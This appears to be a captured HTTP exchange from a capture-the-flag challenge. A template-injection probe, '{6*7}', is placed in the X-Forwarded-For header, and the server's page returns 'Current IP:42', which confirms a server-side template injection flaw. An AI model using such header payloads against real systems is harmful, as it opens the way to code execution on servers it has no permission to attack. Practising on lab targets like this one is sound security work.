 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{6*7}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:25:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 3906
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:42 </div>
</div>
白帽子搞安全